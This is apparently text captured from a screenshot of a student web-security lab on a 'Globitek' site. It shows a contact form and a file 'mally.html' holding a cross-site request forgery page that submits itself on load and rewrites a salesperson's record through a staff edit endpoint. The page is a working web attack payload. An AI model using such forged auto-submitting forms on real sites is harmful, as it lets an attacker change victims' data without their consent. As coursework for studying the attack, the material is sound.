 https://35.184.88.145/red/public/contact.php
Most Visited Getting Started CorrLinks Canvas FA18 VT HokieSpa
Home About Globitek Find a Salesperson Contact Login
Contact Us
Use the feedback form below to let us know how we can serve you better.
Your name:
hacker
Your email:
Feedback:
Submit
config.yml project_8_readme.md mally.html
1 <html>
2 <head></head>
3 <body onload="document.theForm.submit()">
4 <form name="theForm" action="https://35.184.88.145/red/public/staff/salespeople/edit.php?id
5
6 <input type="text" name="first_name" value="CMoore" />
7 <input type="text" name="last_name" value="Movies" />
8 <input type="text" name="phone" value="555-555-1212" />
9 <input type="text" name="email" value="mwahaha@malware.com" />
10 </form>
11 <iframe name=”res”></iframe>
12 </body>
13 </html>
14